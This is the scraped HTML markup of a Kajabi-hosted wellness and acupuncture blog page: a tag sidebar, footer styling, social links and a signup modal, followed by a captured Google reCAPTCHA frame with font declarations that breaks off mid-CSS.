      
    
      
        <a class="sidebar-categories__tag sidebar-categories__tag--active" href="https://www.kendraward.com/blog?tag=breath">breath</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=busyness">busyness</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=changemakers">changemakers</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=clan">clan</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=confidence">confidence</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=dark">dark</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=divine+feminine">divine feminine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=divine+masculine">divine masculine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=earth+element">earth element</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=earth+medicine">earth medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=ecological+self">ecological self</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=energy+hygiene">energy hygiene</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=essential+oils">essential oils</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=everyday+magic">everyday magic</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=feeling">feeling</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=feminine">feminine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=fierce+feminine">fierce feminine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=fire+element">fire element</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=flow">flow</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=flower+essence">flower essence</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=forest+magic">forest magic</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=freedom">freedom</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=great+mystery">great mystery</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=grief">grief</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=haptic+wisdom">haptic wisdom</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=healing+path">healing path</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=heart">heart</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=hope">hope</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=inherently+complete">inherently complete</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=inner+healer">inner healer</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=instinct">instinct</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=kidney+energy">kidney energy</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=land+alchemy">land alchemy</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=late+summer">late summer</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=letting+go">letting go</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=liminal">liminal</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=listening">listening</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=liver+energy">liver energy</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=loss">loss</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=lymphatics">lymphatics</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=march">march</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=medicine">medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=meditation">meditation</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=metal+element">metal element</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=mothering">mothering</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=mystical">mystical</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=nature">nature</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=nourishment">nourishment</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=ocean+medicine">ocean medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=owls">owls</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=paradigm+shift">paradigm shift</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=podcasts">podcasts</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=presence">presence</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=relatedness">relatedness</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=resilience">resilience</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=resourced">resourced</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=rhythms+and+cycles">rhythms and cycles</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=rose+medicine">rose medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=sacred+rest">sacred rest</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=samhain">samhain</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=shapeshifting">shapeshifting</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=sky+medicine">sky medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=somatics">somatics</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=soul">soul</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=spiral">spiral</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=spring">spring</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=summer">summer</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=throwing+thunder">throwing thunder</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=transformation">transformation</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=trauma">trauma</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=tree+teachers">tree teachers</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=trust">trust</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=wake+up">wake up</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=water+medicine">water medicine</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=wild+foods">wild foods</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=wilderness">wilderness</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=winter">winter</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=wood+element">wood element</a>
      
    
  
</div>
            
        </div>
      
    
      </div>
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Kendra Ward
</span>
</div>
          
      
        
            <div id="block-1619559749198" class="footer__block ">
  <style>
  .social-icons--1619559749198 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1619559749198 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1619559749198.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1619559749198.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1619559749198 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1619559749198" kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kendraward.rewild"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kendra.a.ward/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCPZtM4FmHlb2wYiqqj1THzw/featured"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>
















  </div>
</div>
</div>
        
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1621526394722, [data-slick-id="1621526394722"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621526394722 .block, [data-slick-id="1621526394722"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621526394722, [data-slick-id="1621526394722"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621526394722 .block, [data-slick-id="1621526394722"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621526394722, [data-slick-id="1621526394722"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1621526394722"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1621526394722_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1621526394722 .link-list__title {
    color: ;
  }
  #block-1621526394722 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1621526394722_settings_menu">
    
      <a class="link-list__link" href="https://www.kendraward.com/about" >ABOUT</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/in-person-work-with-kendra" >ACUPUNCTURE</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/schedule" >SCHEDULE</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/podcast" >PODCAST</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/blog" >BLOG</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/pages/privacy-policy" >Privacy</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/placeholder.png?17617513437816918" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/scripts.js?17617513437816918"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cua2VuZHJhd2FyZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h7qichsbbpbn
body_size: 49304
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
